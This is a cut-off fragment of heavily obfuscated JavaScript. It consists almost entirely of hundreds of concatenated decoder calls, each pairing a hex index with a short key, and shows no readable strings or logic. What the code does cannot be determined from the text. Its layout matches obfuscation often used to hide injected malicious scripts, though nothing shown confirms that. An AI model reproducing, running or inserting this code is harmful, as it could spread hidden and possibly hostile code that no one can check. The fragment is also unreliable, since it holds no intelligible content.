^@')+X(0x418,'Nxx0')+X(0x86f,'9#P*')+X(0x700,'B&(u')+X(0xf3,'IEe@')+X(0x967,'Eb!i')+X(0x993,'t7OG')+X(0xb03,'2ep)')+X(0xa46,'6#Mn')+X(0x405,']x%%')+X(0xcdb,'2ep)')+X(0x1f1,'O$)&')+X(0x169,'PDVO')+X(0xbbe,'ppYq')+X(0x80a,'PGaB')+X(0x1e4,'Eb!i')+X(0x46a,'XWk#')+X(0x854,'kia6')+X(0x1ed,'9#P*')+X(0x13b,'VlAZ')+X(0x3f0,'7Q2h')+X(0x616,'U3U&')+X(0x6a5,'VlAZ')+X(0x903,'YYW9')+X(0x962,'BAqE')+X(0xd43,'iwe]')+X(0x506,'CfP3')+X(0x4d6,'xEJx')+X(0x9b8,'t7OG')+X(0xa52,'YYW9')+X(0x4c9,'gmt6')+X(0xae4,'kia6')+X(0x981,'iwe]')+X(0x883,'B&(u')+X(0x7aa,'xEJx')+X(0x252,'Iq1W')+X(0x785,'Eb!i')+X(0x25e,'6#Mn')+X(0x515,'Q1RG')+X(0xdfd,'9#P*')+X(0xa73,'YYW9')+X(0x988,'9#P*')+X(0x2c6,'iwe]')+X(0x908,'J&y1')+X(0x297,'Iq1W')+X(0x3bc,'YYW9')+X(0xc87,'kia6')+X(0xd7f,'xEJx')+X(0x38f,'NSdP')+X(0xcaa,'eCwH')+X(0x725,'O$)&')+X(0xa2c,'^jUE')+X(0x1f3,']qi0')+X(0x6d9,'fm9T')+X(0x91d,'6#Mn')+X(0xa36,'NSdP')+X(0xad6,'TD*V')+X(0x2dd,')wRi')+X(0x260,'NSdP')+X(0x65b,'Nxx0')+X(0xa29,'t5!J')+X(0x63f,'PDVO')+X(0xb9c,'I0WO')+X(0xaa1,')wRi')+X(0xcfa,'t5!J')+X(0x70d,'O$)&')+X(0xe17,'O$)&')+X(0xc22,'f5DR')+X(0xd21,'t7OG')+X(0x78b,'^dCJ')+X(0x740,'eCwH')+X(0x6bb,'O$)&')+X(0xb06,'TD*V')+X(0xb90,'^jUE')+X(0x52b,'x2hQ')+X(0x558,'t7OG')+X(0x331,'iwe]')+X(0x4f1,'Iq1W')+X(0xe36,'PDVO')+X(0xde9,'zSV3')+X(0x57e,'^jUE')+X(0x4cf,'B&(u')+X(0x704,'gmt6')+X(0x175,'J&y1')+X(0x411,'eCwH')+X(0xd6c,'f5DR')+X(0x136,'Q1RG')+X(0x588,'BAqE')+X(0xca4,'I0WO')+X(0x589,'^dCJ')+X(0x74d,'I0WO')+X(0x9f0,'z@T7')+X(0x2da,'z@T7')+X(0x475,'PGaB')+X(0x4aa,'7Q2h')+X(0x37a,'iwe]')+X(0x299,'IEe@')+X(0x167,'7Q2h')+X(0x6e2,'x2hQ')+X(0x7e9,'*I3I')+X(0x578,')wRi')+X(0x94e,'1lB6')+X(0x995,'CfP3')+X(0xc3a,'J&y1')+X(0xc47,'f5DR')+X(0xb2f,']qi0')+X(0x1e9,'x2hQ')+X(0x2b7,'PDVO')+X(0x6f3,'CfP3')+X(0x577,'O$)&')+X(0x16a,'9#P*')+X(0x268,'x2hQ')+X(0x3f7,'ppYq')+X(0x232,'fm9T')+X(0x867,')wRi')+X(0x6c4,'PDVO')+X(0xb16,'YYW9')+X(0xa32,'B&(u')+X(0x81c,'BAqE')+X(0x91e,'9#P*')+X(0x619,'Nxx0')+X(0x58d,'#3oY')+X(0x59f,'X6WR')+X(0x6fe,'J&y1')+X(0x455,'t7OG')+X(0x274,'PDVO')+X(0x332,'Eb!i')+X(0x827,'TD*V')+X(0x8dd,'6#Mn')+X(0x38c,'Eb!i')+X(0x14c,'f5DR')+X(0x271,'eCwH')+X(0x3fa,'f5DR')+X(0x1cb,'*I3I')+X(0x9e3,'1lB6')+X(0xbe9,')wRi')+X(0x3b5,'VlAZ')+X(0xb21,'Nxx0')+X(0x947,'2ep)')+X(0x894,'t7OG')+X(0xdbf,'U3U&')+X(0x127,'z@T7')+X(0x8a5,'VlAZ')+X(0x8d3,'kia6')+X(0xcbc,'xEJx')+X(0x5a2,'gmt6')+X(0xaf1,'J&y1')+X(0x3cc,'#3oY')+X(0x640,'X6WR')+X(0x8a7,'CfP3')+X(0xd16,'9#P*')+X(0x202,'f5DR')+X(0x859,'Iq1W')+X(0x606,'XWk#')+X(0x918,'CfP3')+X(0x143,'*I3I')+X(0x4f0,'TD*V')+X(0x1d8,'B&(u')+X(0x1a4,'gmt6')+X(0x2a4,'ppYq')+X(0x5c6,'2ep)')+X(0x2aa,'IEe@')+X(0xaa4,'VlAZ')+X(0xde8,'fm9T')+X(0xc60,')wRi')+X(0xad2,'VlAZ')+X(0x424,'Q1RG')+X(0x7b0,'J&y1')+X(0x6cb,'Iq1W')+X(0x46d,'4nQf')+X(0x4e0,'TD*V')+X(0x600,'eCwH')+X(0x5f2,'X6WR')+X(0x3a8,'t5!J')+X(0x539,'PDVO')+X(0x590,'t7OG')+X(0x943,'x2hQ')+X(0x662,'kia6')+X(0x79b,'^dCJ')+X(0xafd,'Iq1W')+X(0x430,'^dCJ')+X(0x9cb,')wRi')+X(0x5d0,'1lB6')+X(0xbcd,'t7OG')+X(0xca3,'^jUE')+X(0xcd7,'^jUE')+X(0xa22,'TD*V')+X(0xdd8,'*I3I')+X(0xdbe,'X6WR')+X(0xcc3,'t7OG')+X(0xc36,'gmt6')+X(0x2b9,'VlAZ')+X(0xa15,'fm9T')+X(0x655,'iwe]')+X(0xb02,'zSV3')+X(0xd56,'iwe]')+X(0x8e9,'f5DR')+X(0x882,'O$)&')+X(0x218,']qi0'))+(X(0xb1a,'zSV3')+X(0xdee,'YYW9')+X(0x49a,'6#Mn')+X(0xe23,'^dCJ')+X(0x47a,'4nQf')+X(0x51e,'Nxx0')+X(0x52d,'7Q2h')+X(0x540,'9Z^@')+X(0x5a0,'t7OG')+X(0x178,'2ep)')+X(0xbeb,'1lB6')+X(0x517,'6#Mn')+X(0xdb7,'ppYq')+X(0xcac,']x%%')+X(0x8b5,'VlAZ')+X(0x891,'9Z^@')+X(0x416,'t7OG')+X(0xcc8,'O$)&')+X(0x379,'eCwH')+X(0xc75,'NSdP')+X(0x4d5,'CfP3')+X(0x615,'*I3I')+X(0xb87,'f5DR')+X(0xda7,'t5!J')+X(0xbf7,'xEJx')+X(0x448,'x2hQ')+X(0x7d1,'TD*V')+X(0xa4d,'IEe@')+X(0x712,'I0WO')+X(0x3ad,'J&y1')+X(0x7c1,'GQdD')+X(0x9a2,'t7OG')+X(0x787,'fm9T')+X(0xd05,'z@T7')+X(0x6bc,'1lB6')+X(0x764,'Nxx0')+X(0xbef,'X6WR')+X(0xc71,'X6WR')+X(0x6f7,'XWk#')+X(0x5b0,'t7OG')+X(0x931,'YYW9')+X(0xa06,'^dCJ')+X(0x7e5,'9#P*')+X(0x8ef,'9Z^@')+X(0x3a3,'gwrz')+X(0x5e4,'NSdP')+X(0x9ea,'Eb!i')+X(0x4fa,'NSdP')+X(0x862,'VlAZ')+X(0x9e5,'J&y1')+X(0x8a3,'XWk#')+X(0x719,'B&(u')+X(0x571,'*I3I')+X(0x72a,'eCwH')+X(0x51b,'7Q2h')+X(0x1ce,'YYW9')+X(0x71e,'TD*V')+X(0x7ac,'U3U&')+X(0x986,'ppYq')+X(0x105,'GQdD')+X(0x701,'kia6')+X(0xb8a,'t5!J')+X(0x432,'z@T7')+X(0xa3d,'f5DR')+X(0x311,']x%%')+X(0x120,'t5!J')+X(0x7be,']qi0')+X(0x65c,'ppYq')+X(0x579,'XWk#')+X(0x5f9,'4nQf')+X(0xc88,'ppYq')+X(0xe08,'O$)&')+X(0xc70,'Up@e')+X(0xcd3,']qi0')+X(0x5d9,']x%%')+X(0x8bf,'CfP3')+X(0xd1d,'GQdD')+X(0xbf1,'J&y1')+X(0x95f,'9Z^@')+X(0xe24,'9Z^@')+X(0xb1e,'fm9T')+X(0x1c1,'GQdD')+X(0xcef,'PDVO')+X(0xdc0,'9#P*')+X(0x2cd,'O$)&')+X(0x400,'4nQf')+X(0x9b9,'^dCJ')+X(0x4ee,'VlAZ')+X(0x412,'eCwH')+X(0xd97,'t7OG')+X(0x601,'B&(u')+X(0xac3,'Nxx0')+X(0x58b,']x%%')+X(0x6d1,'4nQf')+X(0xd70,'I0WO')+X(0x656,')wRi')+X(0x239,'xEJx')+X(0xc8d,'xEJx')+X(0x389,'2ep)')+X(0x6af,'gmt6')+X(0x345,'z@T7')+X(0xd5e,'U3U&')+X(0xddc,'Nxx0')+X(0x7fe,'Eb!i')+X(0xd2e,'GQdD')+X(0x28d,'Nxx0')+X(0xb7a,'J&y1')+X(0x199,'iwe]')+X(0x4bf,'*I3I')+X(0x756,'B&(u')+X(0x733,'eCwH')+X(0x24a,'J&y1')+X(0x39e,'fm9T')+X(0x3d7,'9Z^@')+X(0x9d0,'gmt6')+X(0x217,'BAqE')+X(0x240,'B&(u')+X(0x494,'6#Mn')+X(0xb73,'9Z^@')+X(0x50b,'PDVO')+X(0x7f9,'zSV3')+X(0x7b6,'7Q2h')+X(0x440,'XWk#')+X(0xdd5,'I0WO')+X(0x44e,'Iq1W')+X(0x87f,'fm9T')+X(0x620,'t7OG')+X(0x3ce,'t5!J')+X(0x77e,'9#P*')+X(0x2a1,'zSV3')+X(0x2d5,'Q1RG')+X(0xba7,'*I3I')+X(0x548,'4nQf')+X(0x414,'xEJx')+X(0x843,'IEe@')+X(0x3e9,'BAqE')+X(0xdf0,'gmt6')+X(0x1be,'^jUE')+X(0x50a,'eCwH')+X(0xa19,'^dCJ')+X(0x708,'gmt6')+X(0x4cd,'t7OG')+X(0xc4f,'YYW9')+X(0x2e1,'2ep)')+X(0x3cb,'GQdD')+X(0x9e1,'eCwH')+X(0x21a,'^dCJ')+X(0x858,'t5!J')+X(0x9a7,'4nQf')+X(0x46e,'XWk#')+X(0xbb6,'ppYq')+X(0xc77,'I0WO')+X(0x8de,'^jUE')+X(0xb94,'PDVO')+X(0x224,'zSV3')+X(0xf8,'GQdD')+X(0x58c,')wRi')+X(0x7da,'iwe]')+X(0x595,'gmt6')+X(0x705,'Nxx0')+X(0x521,'t5!J')+X(0xd12,'YYW9')+X(0x5cc,']x%%')+X(0x3ba,'4nQf')+X(0xe0d,'J&y1')+X(0x1bd,'fm9T')+X(0x914,'t5!J')+X(0x19d,'^dCJ')+X(0xda0,'CfP3')+X(0x999,']qi0')+X(0x6fb,'6#Mn')+X(0x1aa,'*I3I')+X(0x17a,'O$)&')+X(0x7e3,'O$)&')+X(0xc2e,'Q1RG')+X(0x276,'B&(u')+X(0x187,'BAqE')+X(0x976,'1lB6')+X(0x2f1,'kia6')+X(0xac9,'t7OG')+X(0x39c,'ppYq')+X(0x780,'Iq1W')+X(0x4db,'xEJx')+X(0x4f9,'fm9T')+X(0x3d5,'PGaB')+X(0xad8,'Up@e')+X(0xb9a,'*I3I')+X(0xe0a,'kia6')+X(0x162,'YYW9')+X(0x223,'YYW9')+X(0x6ca,'4nQf')+X(0x729,'^jUE')+X(0x2a8,'iwe]')+X(0xa84,'7Q2h')+X(0xaba,'9Z^@')+X(0x819,'J&y1')+X(0xd02,'t5!J')+X(0x194,'eCwH')+X(0x910,'eCwH')+X(0x246,'kia6'))+(X(0x3f9,'U3U&')+X(0x7c5,'BAqE')+X(0x452,'Up@e')+X(0x219,'fm9T')+X(0x3d9,'7Q2h')+X(0x936,'t7OG')+X(0xc63,'Up@e')+X(0xae9,'TD*V')+X(0x327,'*I3I')+X(0xc17,'x2hQ')+X(0x8a9,']qi0')+X(0x879,'iwe]')+X(0xb5b,'xEJx')+X(0xba4,'xEJx')+X(0xdea,'^dCJ')+X(0xe1f,'eCwH')+X(0xd62,'9Z^@')+X(0xc18,'*I3I')+X(0x61d,'X6WR')+X(0xcdc,'#3oY')+X(0xa1d,'gmt6')+X(0x770,'fm9T')+X(0x646,'xEJx')+X(0xcee,'gmt6')+X(0x55f,'ppYq')+X(0x1b7,'CfP3')+X(0x395,'BAqE')+X(0x9eb,'TD*V')+X(0x69e,'1lB6')+X(0x20f,')wRi')+X(0x221,'BAqE')+X(0x829,']qi0')+X(0x3e3,'kia6')+X(0x8fd,'TD*V')+X(0x4bd,'IEe@')+X(0xcf0,'VlAZ')+X(0x707,'7Q2h')+X(0xde6,'#3oY')+X(0x710,'I0WO')+X(0x585,']x%%')+X(0x4a5,']x%%')+X(0xd19,'J&y1')+X(0xc00,'Iq1W')+X(0xafb,'BAqE')+X(0xcc1,'4nQf')+X(0xada,'1lB6')+X(0x204,'fm9T')+X(0x7e2,'I0WO')+X(0xccf,'9#P*')+X(0x664,'*I3I')+X(0x62a,'Q1RG')+X(0x9a5,'Iq1W')+X(0x678,'TD*V')+X(0x337,']qi0')+X(0x735,'9#P*')+X(0x376,'#3oY')+X(0x64e,'YYW9')+X(0xe8,'Eb!i')+X(0xc09,'iwe]')+X(0xe25,'U3U&')+X(0x6e8,'fm9T')+X(0x563,'9Z^@')+X(0x81e,'1lB6')+X(0x741,'6#Mn')+X(0x1ec,'t7OG')+X(0x6fc,'6#Mn')+X(0x4a3,'PDVO')+X(0x801,'f5DR')+X(0xb78,'U3U&')+X(0x2a7,'*I3I')+X(0x67e,'xEJx')+X(0x926,']qi0')+X(0x750,'I0WO')+X(0x22e,'^jUE')+X(0xddb,'TD*V')+X(0x940,'^dCJ')+X(0x72e,'*I3I')+X(0x40b,'f5DR')+X(0xa2e,'IEe@')+X(0xdec,'Nxx0')+X(0xda9,'t7OG')+X(0x1dc,'gwrz')+X(0x63e,'iwe]')+X(0x1f0,'XWk#')+X(0xd03,'BAqE')+X(0x9e9,'x2hQ')+X(0x847,'#3oY')+X(0x104,'Up@e')+X(0x67c,'TD*V')+X(0x8cf,'z@T7')+X(0xd35,'B&(u')+X(0x844,'6#Mn')+X(0x67d,'fm9T')+X(0x8cd,'GQdD')+X(0xd5f,'O$)&')+X(0x959,'O$)&')+X(0xa97,'9#P*')+X(0x6a8,'YYW9')+X(0x8c8,'x2hQ')+X(0x8f0,'9#P*')+X(0x617,'1lB6')+X(0xa80,'^dCJ')+X(0x458,'zSV3')+X(0x8b4,'eCwH')+X(0x34a,'x2hQ')+X(0x1c0,'NSdP')+X(0x473,'zSV3')+X(0xae8,'2ep)')+X(0x775,'fm9T')+X(0xce5,'Iq1W')+X(0xbdf,'eCwH')+X(0x51c,'^dCJ')+X(0xa45,'t5!J')+X(0x263,']x%%')+X(0xdc1,'U3U&')+X(0x31a,'f5DR')+X(0xb86,'B&(u')+X(0xd17,'iwe]')+X(0x763,'x2hQ')+X(0x4c1,'PGaB')+X(0x95b,'7Q2h')+X(0xb97,'4nQf')+X(0xd82,'J&y1')+X(0x934,'7Q2h')+X(0xdfc,'Iq1W')+X(0x8c7,'kia6')+X(0x63b,'^dCJ')+X(0x8a6,'NSdP')+X(0x6df,'xEJx')+X(0x8e3,'z@T7')+X(0x3f3,'xEJx')+X(0xc55,'kia6')+X(0x484,'PGaB')+X(0xa55,'6#Mn')+X(0x74a,'xEJx')+X(0xbbb,'gmt6')+X(0x9d9,'7Q2h')+X(0x97c,'2ep)')+X(0xcc0,'2ep)')+X(0xc44,'gwrz')+X(0xb80,'^jUE')+X(0xacd,'7Q2h')+X(0x574,'t5!J')+X(0xb53,'Nxx0')+X(0xb60,'fm9T')+X(0x511,'Iq1W')+X(0x6e4,'x2hQ')+X(0xe33,'CfP3')+X(0x7a0,'J&y1')+X(0xd63,'B&(u')+X(0xb04,'#3oY')+X(0x1db,'CfP3')+X(0x363,'IEe@')+X(0x2d7,'9Z^@')+X(0x343,'ppYq')+X(0x778,'#3oY')+X(0x43a,'U3U&')+X(0x2b3,']qi0')+X(0x94b,'ppYq')+X(0x310,'^dCJ')+X(0xd3f,'ppYq')+X(0xb6a,'J&y1')+X(0x8ee,'Q1RG')+X(0xb58,'B&(u')+X(0x61b,'BAqE')+X(0x55e,'^dCJ')+X(0xa8b,')wRi')+X(0x4e8,'xEJx')+X(0xe2a,'^jUE')+X(0x13e,']qi0')+X(0xaf2,'I0WO')+X(0x690,'Q1RG')+X(0xa70,'ppYq')+X(0x99c,']x%%')+X(0x280,'IEe@')+X(0x90e,'f5DR')+X(0xd8d,'X6WR')+X(0x644,'YYW9')+X(0x31d,'z@T7')+X(0xc23,'PGaB')+X(0xdb5,'U3U&')+X(0x12e,'X6WR')+X(0xa5e,'ppYq')+X(0x2b6,'Iq1W')+X(0xbce,'Iq1W')+X(0xd1c,'TD*V')+X(0xa71,'iwe]')+X(0x5a3,'X6WR')+X(0x66f,']x%%')+X(0x9b7,'Up@e')+X(0xa60,'f5DR')+X(0xcca,'z@T7')+X(0xb52,'B&(u')+X(0x62c,'^jUE')+X(0x23a,'2ep)')+X(0x5bb,'^jUE')+X(0x55d,'^dCJ')+X(0x7a2,'NSdP')+X(0x7d6,'YYW9')+X(0x4c4,'XWk#'))+(X(0xa1c,'eCwH')+X(0x971,'PGaB')+X(0x550,'YYW9')+X(0x8e6,'O$)&')+X(0xb01,'1lB6')+X(0x89a,'GQdD')+X(0xf2,'IEe@')+X(0xadc,'gmt6')+X(0xbc5,'kia6')+X(0x95c,'Up@e')+X(0xcfc,')wRi')+X(0x9f8,'VlAZ')+X(0xcc6,'GQdD')+X(0xceb,'t7OG')+X(0x8d7,'2ep)')+X(0x117,'PGaB')+X(0x837,'iwe]')+X(0xe16,'kia6')+X(0x622,'1lB6')+X(0xa07,'7Q2h')+X(0x315,'GQdD')+X(0x9d3,'f5DR')+X(0x4ef,'f5DR')+X(0x924,')wRi')+X(0xcba,'ppYq')+X(0x6de,'PDVO')+X(0xc8a,'PDVO')+X(0xaf4,'eCwH')+X(0xac0,')wRi')+X(0x7a1,'X6WR')+X(0x945,'z@T7')+X(0x470,'iwe]')+X(0xc7e,'CfP3')+X(0x1a1,'x2hQ')+X(0x396,'I0WO')+X(0xa43,'xEJx')+X(0xb1b,'Up@e')+X(0x5ba,']x%%')+X(0xb5d,'4nQf')+X(0x96c,'fm9T')+X(0x47c,'Iq1W')+X(0x80b,'z@T7')+X(0x3c6,'Eb!i')+X(0x982,'gmt6')+X(0x172,'Nxx0')+X(0xd5d,'x2hQ')+X(0xe29,'X6WR')+X(0x1d9,'^dCJ')+X(0x5e0,'x2hQ')+X(0xc64,'iwe]')+X(0x6a6,'NSdP')+X(0xb1c,'#3oY')+X(0xa14,'9Z^@')+X(0x40e,'t7OG')+X(0xa28,'gwrz')+X(0xb2c,'zSV3')+X(0xc67,'1lB6')+X(0xb8c,'9Z^@')+X(0x4c3,'9#P*')+X(0x338,'CfP3')+X(0x3ac,'eCwH')+X(0xa66,'t5!J')+X(0x762,'Eb!i')+X(0x196,'9#P*')+X(0xa74,'2ep)')+X(0x19c,']qi0')+X(0xc57,'t7OG')+X(0x1b9,'PDVO')+X(0x460,'VlAZ')+X(0x7f8,'U3U&')+X(0x7c0,'gwrz')+X(0x9d4,'B&(u')+X(0x6c3,'B&(u')+X(0x277,'Iq1W')+X(0xbac,')wRi')+X(0x22a,'B&(u')+X(0x1a9,'zSV3')+X(0x361,'z@T7')+X(0xba5,'4nQf')+X(0x6ba,'xEJx')+X(0xdf2,'iwe]')+X(0x884,'U3U&')+X(0x7d4,'iwe]')+X(0x10e,'x2hQ')+X(0x6cf,'1lB6')+X(0xe04,'Iq1W')+X(0xbcb,'1lB6')+X(0xd23,'eCwH')+X(0x346,'VlAZ')+X(0x88a,'gwrz')+X(0x2ac,'9Z^@')+X(0xa98,'GQdD')+X(0x19f,'BAqE')+X(0x95e,']qi0')+X(0xfe,'U3U&')+X(0xe9,'zSV3')+X(0x53b,'t7OG')+X(0x812,'Up@e')+X(0x365,'9#P*')+X(0x3db,'z@T7')+X(0x54f,'NSdP')+X(0x7a4,'t7OG')+X(0x251,'zSV3')+X(0x635,'kia6')+X(0xbda,'Iq1W')+X(0x21c,'Nxx0')+X(0x849,'U3U&')+X(0x116,'PGaB')+X(0x31b,'O$)&')+X(0xb59,'YYW9')+X(0x190,'t5!J')+X(0x335,'x2hQ')+X(0x782,'gmt6')+X(0x48e,'U3U&')+X(0x9bb,'zSV3')+X(0xa42,'CfP3')+X(0xa01,'I0WO')+X(0x488,'Up@e')+X(0x8fb,'6#Mn')+X(0x865,']qi0')+X(0x642,'f5DR')+X(0x85c,'4nQf')+X(0x101,'eCwH')+X(0xca8,'*I3I')+X(0x724,'1lB6')+X(0x6f2,'9#P*')+X(0x2e4,']x%%')+X(0x29b,'ppYq')+X(0x114,'9Z^@')+X(0xbb2,'Eb!i')+X(0x822,']qi0')+X(0x139,'Iq1W')+X(0x9fd,'IEe@')+X(0x496,'xEJx')+X(0xc5b,'U3U&')+X(0x5fa,'^jUE')+X(0x5e6,'BAqE')+X(0xc83,'Eb!i')+X(0xb63,'f5DR')+X(0xdcc,'xEJx')+X(0xd36,'kia6')+X(0x505,'IEe@')+X(0xaa0,'O$)&')+X(0x364,'kia6')+X(0xd9f,'*I3I')+X(0xf7,']x%%')+X(0x227,'z@T7')+X(0x57f,'7Q2h')+X(0xa11,'Nxx0')+X(0x84d,'2ep)')+X(0x5ab,'9Z^@')+X(0x225,'Eb!i')+X(0x8c1,'Up@e')+X(0x839,'eCwH')+X(0x784,'x2hQ')+X(0x5fe,'gwrz')+X(0xba1,'*I3I')+X(0xdf9,'BAqE')+X(0xdb6,'z@T7')+X(0x4b4,'NSdP')+X(0x7a7,'kia6')+X(0x9b6,'xEJx')+X(0xa0c,'4nQf')+X(0xb27,'gmt6')+X(0xc20,'^jUE')+X(0xda3,'xEJx')+X(0x7f0,'CfP3')+X(0x64c,'6#Mn')+X(0x269,'1lB6')+X(0x3fe,'6#Mn')+X(0x163,'U3U&')+X(0x554,'2ep)')+X(0xb72,'iwe]')+X(0xb65,'NSdP')+X(0x1f6,'4nQf')+X(0x2c2,'iwe]')+X(0xab1,'J&y1')+X(0x24d,'xEJx')+X(0x197,'CfP3')+X(0x745,'z@T7')+X(0x4ba,'Q1RG')+X(0x447,'7Q2h')+X(0x7cd,'YYW9')+X(0x409,'XWk#')+X(0x9f4,'*I3I')+X(0x1bc,'7Q2h')+X(0x5dc,'x2hQ')+X(0xb30,'Up@e')+X(0x1e0,'eCwH')+X(0x88f,'f5DR')+X(0xaf9,'4nQf')+X(0x267,'kia6')+X(0xbf8,'IEe@')+X(0xc3c,'J&y1')+X(0xbb1,'ppYq')+X(0x43d,'CfP3')+X(0xd0d,']qi0')+X(0x4d8,'CfP3')+X(0xd15,'fm9T')+X(0x87e,'gmt6'))+(X(0xb77,'ppYq')+X(0xb17,'kia6')+X(0xd93,'Nxx0')+X(0x369,'YYW9')+X(0xafc,'BAqE')+X(0xc05,'t5!J')+X(0x7f4,'xEJx')+X(0x443,'6#Mn')+X(0x4a6,'Q1RG')+X(0x59e,'B&(u')+X(0x149,'ppYq')+X(0x46b,'CfP3')+X(0xa79,'X6WR')+X(0x92f,'X6WR')+X(0x1e6,'I0WO')+X(0x7fb,'PGaB')+X(0xc32,'*I3I')+X(0xdf3,'f5DR')+X(0x388,'t5!J')+X(0x4a8,'I0WO')+X(0x262,'2ep)')+X(0xcf8,'Up@e')+X(0xa9f,'^dCJ')+X(0x1ad,'PDVO')+X(0x593,'fm9T')+X(0x6f4,'gwrz')+X(0xaaf,'ppYq')+X(0xd39,'J&y1')+X(0x984,'ppYq')+X(0x57c,'x2hQ')+X(0x8e5,'J&y1')+X(0x3c3,'XWk#')+X(0xe1c,'#3oY')+X(0x15e,'CfP3')+X(0x44a,'^dCJ')+X(0x978,'VlAZ')+X(0x5f5,'B&(u')+X(0x487,'6#Mn')+X(0xb18,'Q1RG')+X(0x759,'1lB6')+X(0xb38,'Q1RG')+X(0x777,'Up@e')+X(0x602,'t5!J')+X(0xbdc,'XWk#')+X(0x124,'X6WR')+X(0xd96,'PDVO')+X(0x6bd,'ppYq')+X(0xde1,'I0WO')+X(0x5e3,'X6WR')+X(0xbec,'B&(u')+X(0x808,'J&y1')+X(0xce3,'ppYq')+X(0x83c,'PDVO')+X(0x672,'6#Mn')+X(0x2ec,'f5DR')+X(0x665,'I0WO')+X(0x247,'GQdD')+X(0x954,'NSdP')+X(0x3fc,'eCwH')+X(0x1c6,']x%%')+X(0x13a,'4nQf')+X(0x2db,'Nxx0')+X(0xa61,'J&y1')+X(0xa94,'gmt6')+X(0xd06,'*I3I')+X(0x18e,'iwe]')+X(0xc19,'Q1RG')+X(0x12b,'gwrz')+X(0x5c7,'Iq1W')+X(0x7b5,'XWk#')+X(0xa3b,'Up@e')+X(0x743,'zSV3')+X(0x48d,'gmt6')+X(0x479,'BAqE')+X(0x8fa,'kia6')+X(0x6dd,'BAqE')+X(0x38e,'x2hQ')+X(0xcec,'I0WO')+X(0x786,'PDVO')+X(0x9c6,'^dCJ')+X(0x449,'NSdP')+X(0x5de,'PGaB')+X(0x872,'B&(u')+X(0x2d9,'kia6')+X(0xc89,'t5!J')+X(0x4fe,'2ep)')+X(0xd33,'Up@e')+X(0x33e,'B&(u')+X(0xa9e,'Iq1W')+X(0x48b,'eCwH')+X(0xc1c,'zSV3')+X(0xb05,'PDVO')+X(0x587,'B&(u')+X(0x266,'9#P*')+X(0x6d5,'BAqE')+X(0xbd5,'X6WR')+X(0x996,'CfP3')+X(0xd9e,'Q1RG')+X(0x670,'Up@e')+X(0x314,'2ep)')+X(0xc7a,'4nQf')+X(0xed,'fm9T')+X(0xd24,'4nQf')+X(0x141,'eCwH')+X(0x171,'O$)&')+X(0x2bf,'zSV3')+X(0xcd4,'PDVO')+X(0xc4b,'9#P*')+X(0xa76,'I0WO')+X(0x129,'Eb!i')+X(0x329,'O$)&')+X(0x7f7,'Eb!i')+X(0xa65,'1lB6')+X(0xa5d,']qi0')+X(0xc80,'9#P*')+X(0x407,'U3U&')+X(0x176,'B&(u')+X(0x9c5,'O$)&')+X(0x5d2,'B&(u')+X(0x48a,'VlAZ')+X(0xce1,'gwrz')+X(0xc53,'#3oY')+X(0xa04,']x%%')+X(0xc9d,'*I3I')+X(0x509,'U3U&')+X(0x73b,'eCwH')+X(0x228,'Q1RG')+X(0x8b2,'fm9T')+X(0x698,'6#Mn')+X(0xb88,'iwe]')+X(0x624,'Nxx0')+X(0x568,'iwe]')+X(0x744,'gwrz')+X(0x6aa,']x%%')+X(0xcb7,'4nQf')+X(0x9a0,'9#P*')+X(0x497,'X6WR')+X(0xb5c,'Eb!i')+X(0x4d9,')wRi')+X(0x90d,'YYW9')+X(0x45d,'7Q2h')+X(0xa41,'^dCJ')+X(0x9c1,'YYW9')+X(0x538,'ppYq')+X(0xbff,'6#Mn')+X(0x848,'9Z^@')+X(0x2b1,'O$)&')+X(0xda1,'PGaB')+X(0x555,'f5DR')+X(0x8d5,'2ep)')+X(0x713,'GQdD')+X(0x686,'kia6')+X(0x7a8,'9Z^@')+X(0xa44,'U3U&')+X(0xa6d,'z@T7')+X(0x54c,'VlAZ')+X(0xb2a,'9#P*')+X(0x767,'xEJx')+X(0x96f,'GQdD')+X(0xb92,'X6WR')+X(0x4d1,'gwrz')+X(0xa5c,'I0WO')+X(0x2c1,'zSV3')+X(0x9a3,']x%%')+X(0xb7f,'YYW9')+X(0x7ed,'Iq1W')+X(0xd22,'1lB6')+X(0xb0e,'Nxx0')+X(0x8ad,'ppYq')+X(0xa4f,'ppYq')+X(0xb6f,'^jUE')+X(0xd2d,'^dCJ')+X(0x3d0,'z@T7')+X(0x128,'PDVO')+X(0x5e9,'ppYq')+X(0x8bb,'Q1RG')+X(0x10d,'XWk#')+X(0x93e,'6#Mn')+X(0x406,'gmt6')+X(0x70b,'2ep)')+X(0x421,')wRi')+X(0x476,'^dCJ')+X(0x807,'YYW9')+X(0xb24,'IEe@')+X(0x758,'XWk#')+X(0xcde,'kia6')+X(0x155,'4nQf')+X(0x7d9,'2ep)')+X(0xa2f,'x2hQ')+X(0xb00,'f5DR')+X(0xdab,'gmt6')+X(0xc29,'PGaB')+X(0x7b2,'f5DR')+X(0x75e,'IEe@')+X(0x33b,'O$)&')+X(0xafe,'CfP3')+X(0x3ee,'VlAZ')+X(0x6a9,'J&y1')+X(0xd6d,')wRi')+X(0x6b6,'eCwH'))+(X(0x748,'YYW9')+X(0x26a,'O$)&')+X(0xd30,'GQdD')+X(0x507,'4nQf')+X(0x597,'kia6')+X(0x30a,'Eb!i')+X(0x6bf,']x%%')+X(0x5a9,'U3U&')+X(0x3f4,'gwrz')+X(0xba6,'6#Mn')+X(0x16f,'O$)&')+X(0xb95,'J&y1')+X(0xe12,'gmt6')+X(0xc98,'kia6')+X(0xa38,'1lB6')+X(0x200,'xEJx')+X(0xc84,'I0WO')+X(0xbb5,'PGaB')+X(0xd1b,']qi0')+X(0x6ad,'B&(u')+X(0x9f1,'fm9T')+X(0x74b,')wRi')+X(0xc2b,'TD*V')+X(0x524,'XWk#')+X(0x55a,')wRi')+X(0x529,'2ep)')+X(0x93a,'eCwH')+X(0x9fb,'2ep)')+X(0x796,'IEe@')+X(0x673,']qi0')+X(0x493,'gmt6')+X(0xc4d,'ppYq')+X(0x6e9,'IEe@')+X(0x325,']qi0')+X(0x1a0,']x%%')+X(0xdcf,'Nxx0')+X(0xd0b,'Up@e')+X(0x95d,'Up@e')+X(0x462,'XWk#')+X(0x651,'BAqE')+X(0xb12,'IEe@')+X(0x147,'xEJx')+X(0x3c8,'Eb!i')+X(0x70f,']qi0')+X(0x36a,'Nxx0')+X(0x3b4,'z@T7')+X(0x83b,')wRi')+X(0x82d,'NSdP')+X(0xb35,'gwrz')+X(0x985,'z@T7')+X(0xbc0,'4nQf')+X(0x444,'YYW9')+X(0x679,'kia6')+X(0x650,'O$)&')+X(0x702,'IEe@')+X(0x898,'t5!J')+X(0xc9f,'f5DR')+X(0x919,'N